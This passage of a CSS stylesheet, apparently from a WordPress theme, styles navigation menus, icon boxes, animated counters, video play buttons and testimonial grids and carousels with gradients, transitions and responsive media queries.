}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary li.menu-item-has-children > a:hover .pxl-arrow-toggle {
  opacity: 1;
  right: -60px;
}
.pxl-nav-menu.pxl-mega-boxed .pxl-megamenu > .sub-menu {
  padding: 25px 15px 18px 15px;
  max-width: 1167px;
}
@media screen and (min-width: 1201px) {
  #pxl-header-default .pxl-menu-primary > li {
    margin: 0 1px;
  }
  #pxl-header-default .pxl-menu-primary > li > a span {
    line-height: 55px;
    display: inline-flex;
    padding: 0 22px;
    align-items: center;
    position: relative;
    z-index: 1;
  }
  #pxl-header-default .pxl-menu-primary > li > a span:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    transform: scaleY(0);
    transform-origin: bottom center;
  }
  #pxl-header-default .pxl-menu-primary > li:hover > a, #pxl-header-default .pxl-menu-primary > li.current_page_item > a, #pxl-header-default .pxl-menu-primary > li.current-menu-item > a, #pxl-header-default .pxl-menu-primary > li.current_page_ancestor > a, #pxl-header-default .pxl-menu-primary > li.current-menu-ancestor > a {
    color: #fff;
  }
  #pxl-header-default .pxl-menu-primary > li:hover > a span:before, #pxl-header-default .pxl-menu-primary > li.current_page_item > a span:before, #pxl-header-default .pxl-menu-primary > li.current-menu-item > a span:before, #pxl-header-default .pxl-menu-primary > li.current_page_ancestor > a span:before, #pxl-header-default .pxl-menu-primary > li.current-menu-ancestor > a span:before {
    transform: scaleY(1);
  }
}
.pxl-icon-box {
  position: relative;
}
.pxl-icon-box .pxl-item--link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  background-color: #f2f6ff;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 22px 10px 22px 25px;
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content:hover .pxl-item--icon svg {
  transform: rotateY(190deg);
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content:hover .pxl-item--icon i {
  transform: rotateY(190deg);
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
  width: 72px;
  min-width: 72px;
  height: 72px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #005ef9;
  font-size: 30px;
  color: #fff;
}
@media (max-width: 991px) {
  .pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon.pxl-mr-20 {
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
    width: 60px;
    min-width: 60px;
    height: 60px;
    font-size: 25px;
  }
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon svg {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1024px) {
  .pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon svg {
    width: 25px;
    height: 25px;
  }
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-item--icon i {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content .title {
  margin-bottom: 5px;
}
@media (max-width: 991px) {
  .pxl-icon-box1 .pxl-item-inner .pxl-meta-content .title {
    margin-bottom: 0;
  }
}
.pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-text-link a {
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
  font-family: 'Roboto', sans-serif;
}
@media (max-width: 991px) {
  .pxl-icon-box1 .pxl-item-inner .pxl-meta-content .pxl-text-link a {
    font-size: 16px;
  }
}
.pxl-icon-box2 .pxl-meta-content {
  display: flex;
}
.pxl-icon-box2 .pxl-meta-content .pxl-item--icon {
  font-size: 35px;
  background-image: linear-gradient(to right, #f900a0, #6e00fa, #f900a0, #6e00fa);
  background-size: 250% 400%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.2;
}
.pxl-icon-box2 .pxl-meta-content .pxl-item--icon i {
  line-height: 1;
}
.pxl-icon-box2 .pxl-meta-content .pxl-heading-text {
  font-size: 24px;
  font-weight: bold;
  color: #373a5b;
  font-family: 'Inter Tight', sans-serif;
  line-height: 1.2;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .pxl-icon-box2 .pxl-meta-content .pxl-heading-text {
    font-size: 20px;
  }
}
.pxl-icon-box2 .pxl-meta-content .pxl-text-link {
  line-height: 1.2;
}
.pxl-icon-box2 .pxl-meta-content .pxl-text-link a {
  color: #444;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
}
.pxl-icon-box2.style2 .pxl-meta-content .pxl-item--icon {
  font-size: 35px;
  background-image: linear-gradient(to right, #0056fb, #00f6a7, #0056fb, #00f6a7);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.2;
}
.pxl-icon-box2.style2 .pxl-meta-content .pxl-item--icon i {
  line-height: 1;
}
.pxl-icon-box2.style3 .pxl-meta-content .pxl-item--icon {
  font-size: 35px;
  background-image: linear-gradient(to right, #ff5f26, #fec35d, #ff5f26, #fec35d);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.2;
}
.pxl-icon-box2.style3 .pxl-meta-content .pxl-item--icon i {
  line-height: 1;
}
.pxl-icon-box3.style2 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
  background: linear-gradient(100deg, #ff9a3e 0.51%, #ff5266 100%);
}
.pxl-icon-box3.style3 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
  background: linear-gradient(90deg, #88c538 0%, #d9ef85 100%);
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content {
  display: flex;
  flex-wrap: wrap;
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
  width: 68px;
  min-width: 68px;
  height: 68px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 25px;
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
@media (max-width: 1024px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-item--icon {
    font-size: 20px;
    width: 60px;
    min-width: 60px;
    height: 60px;
  }
}
@media (max-width: 1024px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-item--icon.pxl-mr-30 {
    margin-right: 20px;
  }
}
@media (max-width: 880px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-item--icon.pxl-mr-30 {
    margin-right: 10px;
  }
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
  color: #000;
  font-size: 24px;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
  line-height: 1.3;
  margin-bottom: 7px;
}
@media (max-width: 1024px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
    font-size: 20px;
  }
}
@media (max-width: 1024px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
    font-size: 16px;
  }
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-text-link {
  line-height: 1.3;
}
.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-text-link a {
  color: #292d36;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
}
@media (max-width: 1024px) {
  .pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-text-link a {
    font-size: 14px;
  }
}
.pxl-icon-box4 .pxl-meta-content {
  display: flex;
  align-items: center;
}
.pxl-icon-box4 .pxl-meta-content .pxl-item--icon {
  font-size: 26px;
}
.pxl-icon-box4 .pxl-meta-content .pxl-item--icon i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-icon-box4 .pxl-meta-content .title {
  font-size: 24px;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-box4 .pxl-meta-content .title:hover {
  transform: translateY(3px);
}
.pxl-icon-box4 .pxl-meta-content .title a {
  color: #000;
  position: relative;
  padding-bottom: 5px;
}
.pxl-icon-box4 .pxl-meta-content .title a:hover {
  color: #a200ff;
}
.pxl-icon-box4 .pxl-meta-content .title a:hover:before {
  width: 0;
}
.pxl-icon-box4 .pxl-meta-content .title a:hover:after {
  width: 0;
}
.pxl-icon-box4 .pxl-meta-content .title a:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
  height: 2px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border-top: 2px dashed #ff009c;
}
.pxl-icon-box4 .pxl-meta-content .title a:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 50%;
  height: 2px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border-top: 2px dashed #a200ff;
}
.pxl-icon-box5.style1 .pxl-meta-content {
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  height: 85px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding-right: 25px;
}
.pxl-icon-box5.style1 .pxl-meta-content .pxl-item--icon {
  margin-left: -60px;
  margin-bottom: 10px;
}
.pxl-icon-box5.style1 .pxl-meta-content .pxl-item--icon.pxl-mr-15 {
  margin-right: 0;
}
.pxl-icon-box5.style1 .pxl-meta-content .pxl-item--icon i {
  font-size: 25px;
  color: #fff;
}
.pxl-icon-box5.style1 .pxl-meta-content .pxl-item--icon svg {
  fill: #fff;
  height: 25px;
}
.pxl-icon-box5.style1 .pxl-meta-content .title {
  font-size: 30px;
  color: #000;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-icon-box5.style2 .pxl-meta-content {
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  height: 85px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding-right: 25px;
  padding-left: 10px;
}
.pxl-icon-box5.style2 .pxl-meta-content .pxl-item--icon {
  height: 65px;
  width: 65px;
  min-width: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-icon-box5.style2 .pxl-meta-content .pxl-item--icon img {
  width: 30px;
  min-width: 30px;
  height: 25px;
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(98deg) brightness(105%) contrast(102%);
}
.pxl-icon-box5.style2 .pxl-meta-content .pxl-item--icon i {
  font-size: 25px;
  color: #fff;
}
.pxl-icon-box5.style2 .pxl-meta-content .pxl-item--icon svg {
  fill: #fff;
  height: 25px;
}
.pxl-icon-box5.style2 .pxl-meta-content .title {
  font-size: 30px;
  color: #000;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-icon-box5.style3 .pxl-meta-content {
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  height: 85px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding-right: 25px;
  padding-left: 10px;
}
.pxl-icon-box5.style3 .pxl-meta-content .pxl-item--icon {
  height: 65px;
  width: 65px;
  min-width: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-icon-box5.style3 .pxl-meta-content .pxl-item--icon img {
  width: 30px;
  min-width: 30px;
  height: 25px;
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(98deg) brightness(105%) contrast(102%);
}
.pxl-icon-box5.style3 .pxl-meta-content .pxl-item--icon i {
  font-size: 25px;
  color: #fff;
}
.pxl-icon-box5.style3 .pxl-meta-content .pxl-item--icon svg {
  fill: #fff;
  height: 25px;
}
.pxl-icon-box5.style3 .pxl-meta-content .title {
  font-size: 30px;
  color: #000;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-icon-box6 .pxl-meta-content {
  display: inline-flex;
  align-items: center;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border: 3px solid #4491ee;
  padding: 8px 30px 8px 10px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.pxl-icon-box6 .pxl-meta-content:hover .pxl-item--icon {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-icon-box6 .pxl-meta-content .pxl-item--icon {
  width: 45px;
  min-width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-icon-box6 .pxl-meta-content .pxl-item-title {
  font-size: 20px;
  color: #fff;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-counter .pxl--counter-number {
  display: inline-flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-counterslide {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-flex;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.pxl-counterslide .pxl-counterslide-inside {
  display: inline-flex;
}
.pxl-counterslide .pxl-counterslide-digit-spacer {
  visibility: hidden;
}
.pxl-counterslide .pxl-counterslide-digit, .pxl-counterslide .pxl-counterslide-digit-spacer {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-flex;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.pxl-counterslide .pxl-counterslide-digit-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.pxl-counterslide .pxl-counterslide-ribbon {
  display: block;
}
.pxl-counterslide .pxl-counterslide-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}
.pxl-counterslide .pxl-counterslide-value {
  display: block;
  -webkit-transform: translateZ(0);
}
.pxl-counterslide .pxl-counterslide-value.pxl-counterslide-last-value {
  position: absolute;
}
.pxl-counterslide.pxl-counterslide-animating-up .pxl-counterslide-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
}
.pxl-counterslide.pxl-counterslide-animating-up.pxl-counterslide-animating .pxl-counterslide-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.pxl-counterslide.pxl-counterslide-animating-down .pxl-counterslide-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.pxl-counterslide.pxl-counterslide-animating-down.pxl-counterslide-animating .pxl-counterslide-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.pxl-counter1 .pxl-counter--icon {
  line-height: 1;
  margin-bottom: 32px;
  font-size: 80px;
  color: var(--primary-color);
}
.pxl-counter1 .pxl-counter--icon svg {
  height: 80px;
  fill: var(--primary-color);
}
.pxl-counter1 .pxl-counter--icon img {
  max-height: 80px;
}
.pxl-counter1 .pxl-counter--number {
  line-height: 1;
  font-weight: bold;
  color: #fff;
  font-size: 48px;
  display: inline-flex;
  margin-bottom: 9px;
}
@media screen and (max-width: 991px) {
  .pxl-counter1 .pxl-counter--number {
    font-size: 40px;
  }
}
.pxl-counter1 .pxl-counter--suffix {
  color: #ff00c8;
}
.pxl-counter1 .pxl-counter--prefix {
  color: #ff00c8;
}
.pxl-counter1 .pxl-counter--title {
  font-size: 20px;
  color: #f4f4f4;
  font-weight: 400;
  line-height: 1.33333;
  display: inline-flex;
}
@media screen and (max-width: 991px) {
  .pxl-counter1 .pxl-counter--title {
    font-size: 18px;
  }
}
.pxl-counter2 .pxl-counter--inner {
  position: relative;
  padding: 0 25px 20px 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-counter2 .pxl-counter--inner:hover:before {
  opacity: 1;
  width: 45%;
  left: 0;
  background-position: 100% 0;
  -webkit-transition: all 0.5s ease-in-out;
  -khtml-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.pxl-counter2 .pxl-counter--inner:hover:after {
  opacity: 1;
  width: 45%;
  right: 0;
  background-position: 100% 0;
  -webkit-transition: all 0.5s ease-in-out;
  -khtml-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.pxl-counter2 .pxl-counter--inner:before {
  content: '';
  position: absolute;
  left: -5px;
  bottom: 0;
  height: 5px;
  width: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #09d2f4, #6e42c2, #09d2f4, #6e42c2);
}
.pxl-counter2 .pxl-counter--inner:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: 0;
  height: 5px;
  width: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #09d2f4, #6e42c2, #09d2f4, #6e42c2);
}
.pxl-counter2 .pxl-counter--inner .pxl-counter--icon {
  font-size: 30px;
}
.pxl-counter2 .pxl-counter--inner .pxl-counter--icon i {
  color: var(--primary-color);
}
.pxl-counter2 .pxl-counter--inner .pxl-counter--meta {
  display: flex;
  align-items: center;
}
.pxl-counter2 .pxl-counter--inner .pxl-counter--number {
  font-size: 53px;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
  color: #000;
  line-height: 1;
  display: flex;
}
.pxl-counter2 .pxl-counter--inner .pxl-counter--title {
  font-size: 18px;
  font-weight: 500;
  color: #000;
  font-family: 'Roboto', sans-serif;
  padding-left: 45px;
  margin-top: 5px;
}
.pxl-btn-video {
  position: relative;
}
.pxl-btn-video.style1 {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  display: inline-flex;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  color: var(--primary-color);
  justify-content: center;
  align-items: center;
  color: #fff;
  font-size: 16px;
  box-shadow: 0 13px 24px rgba(1, 1, 20, 0.23);
}
.pxl-btn-video.style1:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.63);
  border-radius: 50%;
  animation: pxl_pulse_border 1500ms ease-out infinite;
  -webkit-animation: pxl_pulse_border 1500ms ease-out infinite;
  z-index: -2;
  border-radius: inherit;
}
.pxl-btn-video.style1:hover, .pxl-btn-video.style1:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-btn-video.style-icon {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  display: inline-flex;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  color: var(--primary-color);
  justify-content: center;
  align-items: center;
  color: #fff;
  font-size: 16px;
  box-shadow: 0 13px 24px rgba(1, 1, 20, 0.23);
  z-index: 1;
}
.pxl-btn-video.style-icon:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 108, 88, 0.63);
  border-radius: 50%;
  animation: pxl_pulse_border 1500ms ease-out infinite;
  -webkit-animation: pxl_pulse_border 1500ms ease-out infinite;
  z-index: -2;
  border-radius: inherit;
}
.pxl-btn-video.style-icon:hover, .pxl-btn-video.style-icon:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-video-player1 .pxl-overlay-color {
  z-index: 88;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pxl-video-player1 .pxl-video--holder + .btn-video-wrap {
  position: absolute;
  z-index: 99;
  text-align: center;
}
.pxl-video-player1 .pxl-video--holder + .btn-video-wrap.p-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.pxl-video-player1 .pxl-video--imagebg {
  position: relative;
  overflow: hidden;
}
.pxl-video-player1 .pxl-video--imagebg .bg-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: -60px;
}
.pxl-item--4-star i:nth-child(5) {
  display: none;
}
.pxl-item--3-star i:nth-child(5), .pxl-item--3-star i:nth-child(4) {
  display: none;
}
.pxl-item--2-star i:nth-child(5), .pxl-item--2-star i:nth-child(4), .pxl-item--2-star i:nth-child(3) {
  display: none;
}
.pxl-item--1-star i:nth-child(5), .pxl-item--1-star i:nth-child(4), .pxl-item--1-star i:nth-child(3), .pxl-item--1-star i:nth-child(2) {
  display: none;
}
.pxl-item--star {
  color: #ffc107;
}
.pxl-testimonial-grid1 .pxl-item--inner {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
  -webkit-border-radius: 30px 30px 30px 10px;
  -khtml-border-radius: 30px 30px 30px 10px;
  -moz-border-radius: 30px 30px 30px 10px;
  -ms-border-radius: 30px 30px 30px 10px;
  -o-border-radius: 30px 30px 30px 10px;
  border-radius: 30px 30px 30px 10px;
  background-color: #fff;
  padding: 30px;
  margin: 15px 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 676px) {
  .pxl-testimonial-grid1 .pxl-item--inner {
    padding: 30px 20px;
  }
}
.pxl-testimonial-grid1 .pxl-item--inner:hover {
  box-shadow: 0px 0px 20px 0px rgba(255, 95, 95, 0.15);
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-content {
  display: flex;
  align-items: end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-content .pxl-item--icon {
  display: inline-flex;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-content .pxl-item--icon i {
  font-size: 55px;
  line-height: 0.9;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-content .pxl-item--star i {
  font-size: 18px;
  color: #ffc107;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-item--desc {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  color: #000;
  font-family: 'Roboto', sans-serif;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-item--bottom {
  margin-top: 20px;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-item--bottom .pxl-item--image img {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-item--bottom .pxl-item--meta .pxl-item--title {
  margin-bottom: 5px;
  text-transform: uppercase;
}
.pxl-testimonial-grid1 .pxl-item--inner .pxl-item--bottom .pxl-item--meta .pxl-item--position {
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  font-family: 'Inter Tight', sans-serif;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-testimonial-carousel1 .pxl-swiper-bottom {
  position: absolute;
  bottom: 5px;
  left: 50%;
  z-index: 99;
  transform: translateX(-50%);
}
@media (max-width: 480px) {
  .pxl-testimonial-carousel1 .pxl-swiper-bottom {
    width: 100%;
  }
}
.pxl-testimonial-carousel1 .pxl-swiper-arrow-wrap {
  margin-top: 0;
}
.pxl-testimonial-carousel1 .pxl-item--avatar {
  display: inline-block;
  position: relative;
  margin-bottom: 48px;
}
.pxl-testimonial-carousel1 .pxl-item--avatar img {
  border-radius: 132px;
  box-shadow: 0 7px 27px rgba(65, 19, 138, 0.25);
}
.pxl-testimonial-carousel1 .pxl-item--avatar .pxl-item--icon {
  width: 42px;
  height: 42px;
  border-radius: 12px;
  background-color: #00ecfe;
  background-image: -webkit-gradient(linear, right top, left top, from(#00ecfe), to(#005cff));
  background-image: -webkit-linear-gradient(to right, #00ecfe, #005cff);
  background-image: -moz-linear-gradient(to right, #00ecfe, #005cff);
  background-image: -ms-linear-gradient(to right, #00ecfe, #005cff);
